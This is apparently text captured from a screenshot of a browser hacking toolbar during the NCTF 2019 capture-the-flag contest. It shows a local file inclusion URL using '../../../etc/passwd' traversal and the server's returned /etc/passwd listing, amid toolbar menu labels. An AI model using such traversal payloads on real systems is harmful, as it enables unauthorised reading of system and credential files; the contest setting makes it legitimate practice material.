 Uploads
http://nctf201...../etc/passwd
nctf2019.x1ct34m.com:60002/index.php?action=../.
php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://nctf2019.x1ct34m.com:60002/index.php?action=../../../etc/passwd
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:
/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:107::/var/run/dbus:/bin/false
英 简